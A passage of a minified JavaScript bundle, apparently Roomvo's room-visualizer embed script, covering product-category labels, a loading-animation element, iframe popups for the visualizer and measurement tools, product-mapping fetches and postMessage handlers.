Lamps",[xn]:"Appliances",[Dn]:"Dishwashers",[Ln]:"Dryers",[vn]:"Microwaves",[wn]:"Ranges",[bn]:"Range Hoods",[Nn]:"Refrigerators",[Bn]:"Washing Machines",[Yn]:"Fenestrations",[Mn]:"Doors",[Fn]:"Windows",[kn]:"Decors",[Gn]:"Mirrors",[Vn]:"Furniture",[Wn]:"Foot Rests",[Hn]:"Poufs",[$n]:"Foot Stools",[zn]:"Futons",[Kn]:"Love Seats",[qn]:"Sectionals",[jn]:"Daybeds",[Zn]:"Room Dividers",[Xn]:"Medicine Cabinets",[Jn]:"File Cabinets",[Qn]:"Standing Shelves",[es]:"Shoe Racks",[ts]:"Kitchen Carts",[os]:"Chandeliers",[rs]:"Recessed Lighting",[ns]:"Freezers",[ss]:"Beverage Chillers",[is]:"Cooking Appliances",[as]:"Cooktops",[cs]:"Wall Ovens",[ls]:"Grills",[ds]:"Ice Makers",[ps]:"Small Appliances",[us]:"Garage Doors",[_s]:"Skylights",[ms]:"Window Treatments",[Ps]:"Blinds",[Ts]:"Shades",[Es]:"Shutters",[hs]:"Curtains",[fs]:"Wall Decor",[Rs]:"Floor Mirrors",[Os]:"Staircases",[Cs]:"Roofing",[Us]:"Ceiling Coverings",[Ss]:"Ceiling Tiles",[gs]:"Ceiling Planks",[Is]:"Trims",[ys]:"Baseboards",[As]:"Mouldings",[xs]:"Casings",[Ds]:"Plumbing Fixtures",[Ls]:"Tubs",[vs]:"Showers",[ws]:"Toilets",[bs]:"Bidets",[Ns]:"Faucets",[Bs]:"Shower Heads",[Ys]:"Shower Curtains",[Ms]:"Sinks",[Fs]:"Sink Basins",[ks]:"Fireplaces",[Gs]:"Outdoor Structures",[Vs]:"Tents",[Ws]:"Fences",[Hs]:"Greenhouses",[$s]:"Pools",[zs]:"Gazebos",[Ks]:"Landscaping",[qs]:"Gardens",[js]:"Trees",[Zs]:"Bushes",[Xs]:"Hedges",[Js]:"Chaise Lounges",[Qs]:"Lounge Chairs",[ei]:"Bunk Beds",[ti]:"Loft Beds",[oi]:"Sofa Beds",[ri]:"Pendant Lights",[ni]:"Floors",[si]:"Countertops",[ii]:"Walls",[ai]:"Rugs",[ci]:"Furniture Coatings",[li]:"Radiators",[di]:"Gutters",[pi]:"Fascia",[ui]:"Track Lights",[_i]:"Flush Mount Lights"};var Di=0,Li=1,vi=2,wi=3,tc={[Di]:"Warm White",[Li]:"Soft White",[vi]:"Daylight",[wi]:"Crystal White"},z="en-us";var le=(e,t,o=!1)=>{let r=e.getLocale();if(r in e._localizedStrings&&t in e._localizedStrings[r])return e._localizedStrings[r][t];let n=Object.keys(e._localizedStrings),s=a=>a.split("-")[0],i=n.map(s).indexOf(s(r));if(i!==-1){let a=e._localizedStrings[n[i]]?.[t];if(a)return a}return o?"":t in e._localizedStrings[z]?e._localizedStrings[z][t]:t},de=e=>{let t=Object.assign({},Pt),o=e.getLocalizedStringOverrides();for(let[r,n]of Object.entries(o))r===z?Object.assign(t[z],n):t[r]=n;return e._localizedStrings=t,null};var pe=class extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.cssRules=Mt,this.shouldHide=void 0,this.styleNode=void 0,this.contentNode=void 0,this.logoNode=void 0,this.src=void 0,this.textNode=void 0,this.text=void 0,this.color=void 0}applyCssRules(){this.styleNode||(this.styleNode=document.createElement("style")),this.styleNode.textContent=this.cssRules,this.shadowRoot.appendChild(this.styleNode)}addCssRules(t){this.cssRules+=Me(t).join(`
`)}connectedCallback(){this.isConnected&&(this.color=this.getAttribute("color"),this.src=this.getAttribute("src"),this.text=this.getAttribute("text"),this.shouldHide=this.getAttribute("hide"),this.create(),this.applyCssRules(),this.updateDisplay(!0))}static get observedAttributes(){return["color","hide","src","text"]}attributeChangedCallback(t,o,r){if(this.isConnected)switch(t){case"color":this.color=r,this.updateLoaderColor();break;case"hide":this.shouldHide=r,this.updateDisplay();break;case"src":this.src=r,this.updateOrInsertLogo();break;case"text":this.text=r,this.updateOrInsertText();break}}updateDisplay(t){let o=this.shadowRoot.firstChild;this.shouldHide!==null?(t||this.shadowRoot.addEventListener("transitionend",()=>{o.style.display="none"},{once:!0}),o.classList.add("roomvo-launch-sequence--hide")):(o.style.display="grid",window.requestAnimationFrame(()=>o.classList.remove("roomvo-launch-sequence--hide")))}create(){let t=this.createModal();t.append(this.createContent()),t.append(this.createRoomvoBranding());let o=this.createContainer();return o.append(t),this.shadowRoot.append(o),o}createModal(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__modal");let o=[[`.${t.className}`,["width","80%"],["max-width","640px"],["border-radius","16px"],["background-color","white"],["box-shadow","0px 40px 40px rgba(57, 59, 68, 0.20)"],["opacity","1"],["transform","translateY(0%)"],["transition","all 0.25s cubic-bezier(0,0.25,0.29,1) 1s"],["transition-delay","0.25s"]],[`.roomvo-launch-sequence--hide .${t.className}`,["transform","translateY(5%)"],["opacity","0"],["transition-delay","0s"]]];return this.addCssRules(o),t}createContent(){this.contentNode=document.createElement("div"),this.contentNode.classList.add("roomvo-launch-sequence__content");let t=[[`.${this.contentNode.className}`,[["display","grid"],["place-items","center"],["gap","32px"],["grid-gap","32px"],["max-width","80%"],["margin-left","auto"],["margin-right","auto"]]]];this.addCssRules(t);let o=window.matchMedia("(min-width: 600px)");yt(o,s=>{this.contentNode.style.setProperty("padding",s.matches?"12.5vh 0":"7.5vh 0","important")}),this.logoNode=this.createLogo(),this.logoNode&&this.contentNode.append(this.logoNode),this.textNode=this.createText(),this.textNode&&this.contentNode.append(this.textNode);let n=this.createLoader();return n&&this.contentNode.append(n),this.contentNode}createLogo(){if(!this.src)return null;let t=document.createElement("div");t.style.setProperty("max-width","70%");let o=document.createElement("img");return o.src=this.src,o.alt="",o.style.setProperty("opacity","0"),o.onload=()=>o.style.opacity="1",o.style.setProperty("transition","opacity 0.2s ease-in"),o.style.setProperty("object-fit","contain"),o.style.setProperty("height","175px"),o.style.setProperty("width","100%"),t.append(o),t}updateOrInsertLogo(){this.logoNode&&this.src?this.logoNode.firstChild.src=this.src:this.logoNode?(this.logoNode.remove(),this.logoNode=null):this.src&&(this.logoNode=this.createLogo(),this.contentNode.prepend(this.logoNode))}createText(){if(!this.text)return null;let t=document.createElement("p");return t.append(this.text),t.style.setProperty("font","normal normal normal 16px/24px Sans-Serif"),t.style.setProperty("color","#373C40"),t.style.setProperty("text-align","center"),t.style.setProperty("margin","0"),t}updateOrInsertText(){this.textNode&&this.text?this.textNode.innerText=this.text:this.textNode?(this.textNode.remove(),this.textNode=null):this.text&&(this.textNode=this.createText(),this.logoNode?this.logoNode.insertAdjacentElement("afterend",this.textNode):this.contentNode.prepend(this.textNode))}createLoader(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__loader-cubes");let o=[[`.${t.className}`,["position","relative"],["min-width","96px"],["min-height","48px"],["padding-top","24px"]]];return this.addCssRules(o),t.insertAdjacentHTML("afterbegin",Ct),this.colorLoader(),this.animateLoader(t.className),t}colorLoader(){let t=this.color??"#818C98",o=Yt.bind(null,t),r=Bt.bind(null,t),[n,s,i,a]=[r(10),o(10),o(42),o(30)],c=[["path.cube__top",["fill",n]],["path.cube__left-side",["fill",s]],["path.cube__shadow",["fill",i]],["path.cube__right-side",["fill",a]]];this.addCssRules(c)}updateLoaderColor(){this.cssRules.replaceAll(/path\.cube.*?}/gs,""),this.colorLoader(),this.applyCssRules()}animateLoader(t){let o=[[`.${t}>.loader-cubes__cube`,["position","absolute"]],[["loader-cubes__four","loader-cubes__one","loader-cubes__three","loader-cubes__two"].map(r=>`.${t}>.${r}`).join(","),["animation-duration",".85s"],["animation-iteration-count","infinite"],["animation-timing-function","ease-in-out"]],[`.${t}>.loader-cubes__one`,["transform","translate(-36%,-16%)"],["animation-name","loader-cubes__one"]],[`.${t}>.loader-cubes__two`,["transform","translate(-10%,0)"],["animation-name","loader-cubes__two"]],[`.${t}>.loader-cubes__three`,["transform","translate(16%,-16%)"],["animation-name","loader-cubes__three"]],[`.${t}>.loader-cubes__four`,["transform","translate(42%,0)"],["animation-name","loader-cubes__four"]]];this.addCssRules(o),[`@keyframes loader-cubes__one {
                0% {
                  transform: translate(-36%, -16%);
                }
                50% {
                  transform: translate(-10%, -32%);
                }
                100% {
                  transform: translate(16%, -16%);
                }
            }
            `,`@keyframes loader-cubes__two {
                0%,
                50% {
                  transform: translate(-10%, 0);
                }
                100% {
                  transform: translate(-36%, -16%);
                }
              }
              `,`@keyframes loader-cubes__three {
                0%,
                50% {
                  transform: translate(16%, -16%);
                }
                100% {
                  transform: translate(42%, 0);
                }
              }
              `,`@keyframes loader-cubes__four {
                0% {
                  transform: translate(42%, 0);
                }
                50% {
                  transform: translate(16%, 16%);
                }
                100% {
                  transform: translate(-10%, 0);
                }
              }
              `].forEach(r=>this.cssRules+=r)}createRoomvoBranding(){let t=document.createElement("p");t.style.setProperty("font","normal normal normal 14px/20px Sans-Serif"),t.style.setProperty("text-align","center"),t.style.setProperty("color","#818C98"),t.style.setProperty("margin-bottom","4.8px"),t.innerText="Powered by ";let o=document.createElement("strong");return o.style.setProperty("font-weight","500"),o.style.setProperty("color","#FF3D00"),o.innerText="roomvo",t.append(o),t}createContainer(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__container");let o=[[`.${t.className}`,["position","fixed"],["top","0"],["left","0"],["backdrop-filter","blur(8px)"],["height","100%"],["width","100%"],["background-color","rgba(255,255,255,0.7)"],["z-index","2147483647"],["place-items","center"],["display","grid"],["opacity","1"],["transition","opacity 0.5s"],["transition-delay","0s"]],[`.${t.className}.roomvo-launch-sequence--hide`,["opacity","0"],["transition-delay","1s"]]];return this.addCssRules(o),t}},Vt=e=>{let t=document.getElementById($)||Yi(e);t.hasAttribute("hide")&&window.requestAnimationFrame(()=>t.removeAttribute("hide")),t.dataset?.closingTimerId||(t.dataset.closingTimerId=setTimeout(ke,e.launchSequenceTimeoutDuration,e)),t.dataset.startTime=Date.now()},bi=()=>{let e=document.getElementById($);e&&(e.setAttribute("hide",""),e.dataset?.closingTimerId!=="null"&&(clearTimeout(e.dataset.closingTimerId),delete e.dataset.closingTimerId))},ue=(e=null)=>{e||(e=document.getElementById(h)),e.classList.contains("roomvo-popup--loading")&&(e.classList.remove("roomvo-popup--loading"),e.ariaHidden=!1,window.requestAnimationFrame(()=>{e.classList.add("roomvo-popup--show")}))},ke=e=>{document.getElementById(h).addEventListener("transitionend",bi,{once:!0}),Bi(e)?setTimeout(ue,Ni()):ue()},Ni=(e=1500)=>{let t=Number(document.getElementById($).dataset?.startTime)||0;return Math.max(t+e-Date.now(),0)},Bi=(e,t=1)=>{let o=!C(e,"check",{cookieName:xe}),r=new Date;r.setTime(r.getTime()+t*60*60*1e3);let n=r.toUTCString();return C(e,"write",{cookieName:xe,cookieValue:"",config:{cookieExpiration:n}}),o},Yi=e=>{window.customElements.get("launch-sequence")===void 0&&window.customElements.define("launch-sequence",e.getLaunchSequenceClass());let t=document.createElement("launch-sequence");return t.id=$,t.setAttribute("src",e.vendorLogoUrl),t.setAttribute("text",Mi(e)),t.setAttribute("color",e.launchSequenceLoaderBaseColor),t.setAttribute("hide",""),document.body.append(t),t},Mi=e=>(de(e),le(e,"Loading...",!0));var Fi=50,ki=4e3,F=(e,t,o,r)=>{t&&(e.queuedProductCodeRequests[t]??=[],e.queuedProductCodeRequests[t].push({callback:o,callbackArguments:r}),e.debouncedFetchProductCodeMappings??=x(Gi,Fi,!1),e.debouncedFetchProductCodeMappings(e))},Gi=e=>{let t=e.queuedProductCodeRequests||{};e.queuedProductCodeRequests={};let o=Object.keys(t);if(o.length===0)return;let r=0,n=[];n[r]=[],o.forEach(function(c){let l=n[r].concat(c);encodeURIComponent(b(l)).length>ki?n[++r]=[c]:n[r].push(c)});let s=`?vendor=${e.vendorIds[e.getVendorUrlPathForStimr()]}`,i=e.hasDesignerProducts?"&has_designer_products=1":"",a=e.shouldIncludeUpstreamProductMappings()?"&include_upstream_product_mappings=1":"";for(let c=0;c<=r;++c){let l="&product_code__in="+encodeURIComponent(b(n[c])),u=e.serverUrl+"/services/product/product_mappings/"+s+l+i+a;fetch(u).then(P=>{if(!P.ok)throw new Error(`Network response was not ok. Status: ${P.status}`);return P.json()}).then(P=>{P.forEach(function(R){e.productCodeMap[R.productCode]??=[],e.productCodeMap[R.productCode].push(R)}),n[c].forEach(function(R){e.productCodeMap[R]??=[],e.productCodeMap[R].length>0&&t[R].forEach(_=>{_.callback?.apply(null,_.callbackArguments)})})}).catch(P=>{T(e,`Failed to fetch product mappings for product codes ${n[c]}: ${P}`)})}},Ge=(e,t,o)=>{let r=e?.productCodeMap?.[t];if(!r?.length)return;let n=[],s=[];for(let i of r)i.product&&(i.productType===o?n.push(i.product):s.push(i.product));return[...n,...s].join(",")};var g=e=>["number","string"].includes(typeof e)?!isNaN(e)&&Number.isInteger(parseFloat(e))?e in oe?parseInt(e):U:parseInt(Object.keys(oe).find(o=>oe[o]===e))||U:U;var S=e=>{try{if(!e||!(e instanceof Element))return"[invalid element]";let t=[],o=e.tagName?e.tagName.toLowerCase():"unknown";return t.push(o),e.id?.trim()&&t.push(`#${e.id.trim()}`),e.className&&typeof e.className=="string"&&e.className.trim()&&t.push(`.${e.className.trim().replace(/\s+/g,".")}`),t.join("")||"[empty element]"}catch{return"[error getting element info]"}},Ve=e=>{if(!e)return"[no elements]";try{let t=Array.isArray(e)?e:Array.from(e||[]);return t.length?t.map(o=>S(o)).join(", "):"[empty list]"}catch{return"[error processing elements]"}};var _e={LEFT:"left",RIGHT:"right"},Vi=()=>{if(!document.getElementById(h)){let e=document.createElement("iframe");Fe(e),e.style.setProperty("display","none","important"),e.style.setProperty("position","fixed","important"),e.style.setProperty("top","0","important"),e.style.setProperty("left","0","important"),e.style.setProperty("width","100%"),e.style.setProperty("height","100%"),e.style.setProperty("z-index","2147483647","important"),e.style.setProperty("border","none","important"),e.id=h,e.type="text/html",e.allow="clipboard-write;xr-spatial-tracking;fullscreen",e.title="Roomvo Visualizer, Powered by Roomvo",e.ariaLabel="Roomvo Visualizer, Powered by Roomvo",e.tabIndex="-1",document.body.appendChild(e)}},Ht=e=>{if(e.style.setProperty("background-color",""),e.style.setProperty("box-shadow",""),e.style.setProperty("transform",""),e.style.setProperty("transition",""),e.style.setProperty("transition-delay",""),e.style.setProperty("transition-duration",""),e.style.setProperty("transition-property",""),e.style.setProperty("transition-timing-function",""),document.head.dataset?.popupStylized!=="true"){let t=[[`#${h}`,["background-color","white",!0],["box-shadow","0px 0px 120px rgba(57, 59, 68, 0.30)",!0],["transition","transform .75s cubic-bezier(0.95, 0, 1, 0.94)"],["transform","translateY(110%)"]],[`#${h}.roomvo-popup--show`,["transform","translateY(0%) translateX(0%)",!0],["transition-timing-function","cubic-bezier(0,.25,.29,1)",!0]],[`#${h}.roomvo-popup--loading`,["width","1px",!0],["height","1px",!0]]];Ye(t),document.head.dataset.popupStylized="true"}e.classList.add("roomvo-popup--loading"),e.ariaHidden=!0},Wi=(e,t=_e.RIGHT)=>{if(Ht(e),e.style.setProperty("right",""),e.style.setProperty("left",""),document.head.dataset?.isDrawerPopupStylized!=="true"){let o=[[`#${h}.roomvo-drawer.roomvo-drawer--${_e.RIGHT}`,["transform","translateX(110%)"],["right","0"]],[`#${h}.roomvo-drawer.roomvo-drawer--${_e.LEFT}`,["transform","translateX(-110%)"],["left","0"]]],r=Ye(o);document.head.dataset.isDrawerPopupStylized="true",r.insertRule(`@media (min-width: 600px) {
                #${h}.roomvo-drawer { width: 500px !important; }
            }`)}e.classList.add("roomvo-drawer",`roomvo-drawer--${t}`)},Hi=(e,t)=>{t?.addEventListener("load",()=>ke(e),{once:!0})},$t=(e=h)=>{let t=document.getElementById(e);t&&t.classList.contains("roomvo-popup--show")?(t.addEventListener("transitionend",()=>t.parentNode.removeChild(t)),t.classList.remove("roomvo-popup--show")):t&&t.parentNode&&t.parentNode.removeChild(t),setTimeout(ze,10)},zt=e=>{let t=document.getElementById(e);return t&&t.dataset.previousBodyStyleOverflow},We=(e,t)=>{let o=document.getElementById(e);return o&&o.dataset[t]},Kt=e=>{try{let t=window.getComputedStyle(document.body).getPropertyValue("overflow");t!=="hidden"&&(e.dataset.previousBodyStyleOverflow=t,document.body.style.overflow="hidden")}catch{}},Wt=(e,t,o)=>{try{let r=window.getComputedStyle(e).getPropertyValue("overscroll-behavior");["contain","none"].includes(r)||(t.dataset[o]=r,e.style.overscrollBehavior="contain")}catch{}},D=e=>e?e&&e.src&&e.contentWindow:!1,qt=(e,t,o="")=>{if(e.isWebGlNeeded()&&!gt())return alert("Your browser or device does not support WebGL. Please try a different browser or device."),null;if(t=new URL(t),t.pathname+=t.pathname.endsWith("/")?"":"/",window.location.href=="about:srcdoc")return t.searchParams.delete("visitor_id"),window.open(t.href),null;t.searchParams.set("domain",A.getTopLevelHostname()),t.searchParams.set("is_in_top_window",0),t.searchParams.set("version","1"),e.shouldPadHistory()&&!(window.history.state&&window.history.state.roomvoPopupUrl)&&(t.searchParams.set("use_history_padding",0),window.history.pushState({roomvoPopupUrl:t.href,integratorVendorUrlPath:e.getVendorUrlPath(),loadPopupFunctionName:o},"")),Vi();let r=document.getElementById(h);return r&&r.parentNode==document.body&&document.body.removeChild(r),r.style.display="block",{popup:r,popupUrl:t}},K=(e,t)=>{let{popup:o,popupUrl:r}=qt(e,t,"loadPopupWithUrl");o&&(e.shouldShowLaunchSequence?(Ht(o),Vt(e),Hi(e,o)):o.style.background=`white url("${e.serverUrl}/static/images/loading.gif") no-repeat center`,o.src=r.href,o.dataset.openerVendorUrlPath=e.getVendorUrlPath(),document.body.appendChild(o),Kt(o),Wt(document.body,o,"previousBodyOverscrollBehavior"),Wt(document.documentElement,o,"previousRootOverscrollBehavior"),setTimeout($e,10,h))},$i=(e,t,o=_e.RIGHT)=>{let{popup:r,popupUrl:n}=qt(e,t,"loadDrawerPopupWithUrl");r&&(Wi(r,o),r.addEventListener("load",()=>ue(),{once:!0}),r.src=n.href,r.dataset.openerVendorUrlPath=e.getVendorUrlPath(),document.body.appendChild(r),Kt(r),setTimeout($e,10,h))};var zi=()=>rt(I(),"originator")??"";var He=(e,t,o,r,n,s)=>{(r===void 0||r==="")&&(r="/"),n===void 0&&(n=""),s==null&&(s="");let i=e.visitorIds[t]||"",a=e.serverUrl+"/my/"+t+r+"?visitor_id="+encodeURIComponent(i)+"&tracking_code="+encodeURIComponent(N(e))+"&locale="+encodeURIComponent(e.getLocale())+"&prefilter="+encodeURIComponent(e.prefilter)+n+"&iframe_id="+h+"&originator="+encodeURIComponent(zi());e.agreedTermsOfUse&&(a+="&agreed_terms_of_use=1");let c=Ge(e,o,s);c?a+="&product_ids="+encodeURIComponent(c):a+="&product_code="+encodeURIComponent(o)+"&product_type="+encodeURIComponent(s),K(e,a),e.trackActionInHostAnalytics("see this in my room",o)},Y=(e,t,o,r,n,s)=>{try{s=s||e.getProductCode(t)}catch{s=""}He(e,e.getVendorUrlPathForStimr(),s,o,r,n)},q=(e,t)=>(o,r)=>{e&&!e.endsWith("/")&&(e+="/");let n=o.getVendorUrlPath(),s=Object.entries(r).filter(a=>a[1]&&t.includes(a[0])),i=new URLSearchParams(s);return i.set("version","1"),i.sort(),`${o.serverUrl}/my/${n}/${e}?${i.toString()}`},Ki=["domain","iframe_id","is_in_top_window","locale","tracking_code","visitor_id"],bc=q("store_locator",Ki),me=["add_first_product_to_cart","agreed_terms_of_use","domain","iframe_id","is_in_top_window","locale","prefilter","product_code","product_id","product_ids","product_type","tracking_code","use_interim_products","visitor_id","is_standalone_shopping_cart"],Nc=q("",me),Bc=q("shopping_cart",me),Yc=q("surface_designer",me);var qi=["is_dealer","pro","is_embedded_in_site","show_request_estimate_form"].concat(me),Mc=q("catalog/list",qi);var jt=(e,t,o)=>{let r=e.getVendorUrlPath(),n=e.visitorIds[r]||"",s="/catalog";t=ji(t,o);let i=e.serverUrl+"/my/"+r+s+"?visitor_id="+encodeURIComponent(n)+"&tracking_code="+encodeURIComponent(N(e))+"&locale="+encodeURIComponent(e.getLocale())+t+"&iframe_id="+h;o&&(i+="&product_id="+o),K(e,i)},ji=(e="",t,o=null)=>{e=e||"";let r=o?.productType,n=o?.prefilter,s=new URLSearchParams(e);if(r){let a=g(r);a!==U&&s.set("product_type",a)}n&&s.set("prefilter",n),e=s.toString(),e=e?"&"+e:"";let i=new URL(I().href).searchParams;if(!t){if(!e.includes("product_type")&&i.get("product_type")){let a=g(i.get("product_type"));a!==U&&(e+=`&product_type=${a}`)}!e.includes("product_code")&&i.get("sku")&&(e+=`&product_code=${encodeURIComponent(i.get("sku"))}`),!e.includes("supplier_url_path")&&i.get("supplier")&&e.includes("product_code")&&(e+=`&supplier_url_path=${i.get("supplier")}`)}return!e.includes("prefilter")&&i.get("prefilter")&&(e+=`&prefilter=${encodeURIComponent(i.get("prefilter"))}`),!e.includes("page")&&i.get("page")&&(e+=`&page=${encodeURIComponent(i.get("page"))}`),e};var $e=e=>{let t=Array.from(document.querySelectorAll("*")).filter(function(o){return window.getComputedStyle(o).getPropertyValue("z-index")=="2147483647"});for(let o=0;o<t.length;++o){let r=t[o];r.id!=e&&(r.style.setProperty("z-index","2147483646","important"),r.dataset.trampled="1")}},ze=()=>{let e=Array.from(document.querySelectorAll("*")).filter(function(t){return t.dataset.trampled=="1"});for(let t=0;t<e.length;++t)e[t].style.setProperty("z-index","2147483647")},Pe=(e,t,o)=>{if(e.productCodeMap&&t in e.productCodeMap&&e.productCodeMap[t].length!==0)if(o){for(let r=0;r<e.productCodeMap[t].length;++r)if(e.productCodeMap[t][r].productType===o)return e.productCodeMap[t][r].product}else return e.productCodeMap[t][0].product};var Zt=()=>{let e=document.getElementById(st);e&&e.parentNode&&e.parentNode.removeChild(e),setTimeout(ze,10),window._roomvo.previouslyFocusedElement&&(window._roomvo.previouslyFocusedElement.focus(),delete window._roomvo.previouslyFocusedElement)},Zi=(e,t="")=>{if(!(window.history.state&&window.history.state.roomvoPopupUrl)){let o=new URL(`${e.serverUrl}/my/${e.getVendorUrlPath()}/measure/`);o.searchParams.set("version","1"),t&&o.searchParams.set("source",t),window.history.pushState({roomvoPopupUrl:o.href,integratorVendorUrlPath:e.getVendorUrlPath(),loadPopupFunctionName:"loadMeasurementPopup"},"")}},Xt=(e,t,o="",r="")=>{let n=e.visitorIds[e.getVendorUrlPath()]||"",s=new URL(t);s.searchParams.set("visitor_id",n),r&&s.searchParams.set("source",r),s.searchParams.set("return",window.location.href),s.searchParams.set("locale",e.getLocale()),s.searchParams.set("version","1"),e.measurementSystem&&s.searchParams.set("measurement_system",e.measurementSystem);let i=document.createElement("iframe");i.id=W,i.allow="xr-spatial-tracking;fullscreen",i.src=s.toString()+o,i.style.display="block",i.style.position="fixed",i.style.background="transparent",i.style.width="100%",i.style.height="100%",i.style.margin="auto",i.style.border="none",i.style.top="0px",i.style.right="0px",i.style.bottom="0px",i.style.left="0px",i.style.boxShadow="0px 0px 10px #999999",i.style.setProperty("z-index","2147483647","important"),document.body.appendChild(i),Zi(e,r),setTimeout($e,10,W)},Ke=(e,t,o,r="")=>{let n=new URL(I().href);n.searchParams.has("roomvoStartMeasure")&&(n.searchParams.delete("roomvoStartMeasure"),window.history.replaceState(null,"",n.href)),n.searchParams.has("roomvoShowMeasureResult")&&(n.searchParams.delete("roomvoShowMeasureResult"),o+="&show_measure_result=true",window.history.replaceState(null,"",n.href));let s=`${e.serverUrl}/my/${t}/measure/start/`;o+="&is_measure_iframe=true",Xt(e,s,o,r)},qe=(e,t,o="")=>{Ke(e,e.getVendorUrlPath(),t,o);let r={event_model_name:"ArMeasureEvent",event_group:"MMR Initialization",event_name:"Clicked MMR Button",data:JSON.stringify({source:"PDP"})};ft().then(n=>{n?r.platform=re.WEBXR:De(window.navigator)?r.platform=re.IOS:r.platform=re.EMPTY,e.recordEvent(r)})},Jt=()=>{let e=document.getElementById(W);e&&e.parentNode&&e.parentNode.removeChild(e),setTimeout(ze,10)};var Qt={loadDrawerPopupWithUrl:$i,loadPopupWithUrl:K,loadMeasurementPopup:Xt};var Te=.75,je=.75,Ze=3e3,Xi=300,Ji=100;var k=(e,t=.75,o=0)=>{let r=!1,n=null;return s=>{if(!r&&!(!s||!s.contentWindow)){if(!wt(s,t)){n&&(clearTimeout(n),n=null);return}o===0?(s.contentWindow.postMessage(e,"*"),r=!0):n||(n=setTimeout(()=>{s&&s.contentWindow&&(s.contentWindow.postMessage(e,"*"),r=!0),n=null},o))}}},Qi=e=>{let{attributeName:t,oldValue:o,target:r}=e;if(["class","hidden","open"].includes(t))return!0;let n={};o?.split(";").forEach(i=>{if(i.includes(":")){let[a,c]=i.split(":");a&&c&&(n[a.trim()]=c.trim())}});let s=r.style;return["visibility","display","opacity"].some(i=>(n[i]||s[i])&&n[i]!==s[i])},Xe=(e,t)=>{document.addEventListener("scroll",x(()=>t(),Ji),{passive:!0});let o=new MutationObserver(n=>{n.forEach(s=>{Qi(s)&&t()})}),r=e.parentElement;for(;r&&r!==document.body;)o.observe(r,{attributeFilter:["style","class","hidden","open"],attributeOldValue:!0}),r=r.parentElement;document.addEventListener("transitionend",x(()=>t(),Xi),{passive:!0})};var Ee=e=>String(e).normalize("NFKD").replace(/[\u0300-\u036f]/g,"").trim().toLowerCase().replace(/[^a-z0-9 -]/g,"").replace(/\s+/g,"-").replace(/-+/g,"-");var Je=(e,t,o,r=null,n=null)=>{let s=new URL(e),i=o?.length===1?o[0]:null;return s.pathname=ea(s.pathname,t,i,r,n),s.searchParams.set("product_type",t),i&&s.searchParams.set("product_subtype",i),r?s.searchParams.set("product_id",r):s.searchParams.delete("product_id"),s};var ea=(e,t,o=null,r=null,n=null)=>(e=e.split("/catalog")[0].replace(/\/$/,""),n=r&&n?Ee(n)+"--"+r:"",e=[e,"catalog",ta(t),oa(o),n].filter(Boolean).join("/"),e.endsWith("/")||(e+="/"),e),ta=e=>{let t=kt[e];return e===Ft.WALL_DECOR&&(t="Wall Decor"),t=Ee(t),t},oa=e=>{if(!e)return"";let t=Gt[e];return t?(t=Ee(t.replace("product_subtype.","").replaceAll("_"," ")).toLowerCase(),t==="solid-color-broadloom-carpet"&&(t="carpet"),t):""};var ro=e=>{e.roomvoListeners.onKeydownInWindow||(window.addEventListener("keydown",eo),e.roomvoListeners.onKeydownInWindow=eo);let t={[m.SAVE_VISITOR]:ra,[m.ADD_TO_CART]:na,[m.TRACK]:sa,[m.FOCUS_POPUP]:to,[m.FOCUS_IFRAME]:to,[m.CLOSE_PRODUCT_DISPLAY]:Zt,[m.LOAD_POPUP_FROM_PRODUCT_DISPLAY]:ia,[m.AGREE_TO_TERMS_OF_USE]:ca,[m.OPEN_PRODUCT_VISUALIZER]:la,[m.RESIZE_CATALOG]:da,[m.OPEN_PRODUCT_PAGE]:pa,[m.OPEN_CATALOG]:_a,[m.CLOSE_MEASUREMENT]:Jt,[m.SCROLL_TOP_OF_IFRAME_INTO_VIEW]:ma,[m.EXPAND_ROOM_PAGE_LITE]:Pa,[m.SHRINK_ROOM_PAGE_LITE]:Ta,[m.SWIPE_ROOM_PAGE_LITE]:Ea,[m.NOTIFY_ROOM_PAGE_LITE_LOADED]:ha,[m.NOTIFY_ROOM_PAGE_LITE_PRODUCT_UPDATED]:fa,[m.MEASURE_RESULT]:Ra,[m.REQUEST_ESTIMATE]:Ca,[m.OPEN_MEASUREMENT]:Oa,[m.UPDATE_PRODUCT_FILTER]:ua,[m.DOWNLOAD_VISUALIZED_ROOM_IMAGE]:Ua};for(let o in t)o in e.roomvoListeners||(St(r=>{!r||!r.data||!r.data.action||r.data.action===o&&t[o](r)}),e.roomvoListeners[o]=t[o]);e.roomvoListeners.handleHostNavigation||(window.addEventListener("popstate",oo),e.roomvoListeners.handleHostNavigation=oo)},eo=e=>{let t=document.getElementById(h);if(e.key==="Tab"&&t&&t.style.display!=="none"&&document.activeElement!=t){let o={action:m.FOCUS_IFRAME};window.postMessage(o,"*")}},ra=e=>{let t=f(e.data.integratorVendorUrlPath);t.setVisitorId(e.data.vendorUrlPath,e.data.visitorId,{overwriteExisting:!0}),t.setVendorId(e.data.vendorUrlPath,e.data.vendorId,{overwriteExisting:!0})},na=e=>{f(e.data.integratorVendorUrlPath).addToCart(e.data.customData,e.data.eventExtra)},sa=e=>{f(e.data.integratorVendorUrlPath).trackActionInHostAnalytics(e.data.eventAction,e.data.eventLabel,e.data.eventExtra)},to=e=>{let t=document.getElementById(h);t&&t.focus()},ia=e=>{let t=f(e.data.integratorVendorUrlPath);He(t,e.data.vendorUrlPath,e.data.vendorCode,"","",e.data.productType)},oo=()=>{let{roomvoPopupUrl:e,integratorVendorUrlPath:t,loadPopupFunctionName:o}=window.history.state||{};if(e&&t&&o){let r=f(t),n=Qt[o];n&&n(r,e)}else{let r=aa(),n=zt(r);n&&(document.body.style.overflow=n);let s=We(r,"previousBodyOverscrollBehavior");s&&(document.body.style.overscrollBehavior=s);let i=We(r,"previousRootOverscrollBehavior");i&&(document.documentElement.style.overscrollBehavior=i),$t(r)}},aa=()=>{for(let e of mt)if(document.getElementById(e)&&document.body.contains(document.getElementById(e)))return e;return h},ca=()=>{let e=f(event.data.integratorVendorUrlPath);C(e,"write",{cookieName:te,cookieValue:!0}),e.agreedTermsOfUse=!0},la=e=>{let t=e.data.filters?JSON.stringify(e.data.filters):"",o=e.data.integratorVendorUrlPath,r=f(o),n=r.visitorIds[o]||"",s=new URL(`${r.serverUrl}/my/${o}`);s.searchParams.set("visitor_id",n),s.searchParams.set("locale",r.getLocale()),s.searchParams.set("product_id",e.data.productId),s.searchParams.set("iframe_id",M),s.searchParams.set("raw_prefilter",t),r.toString()==="[object 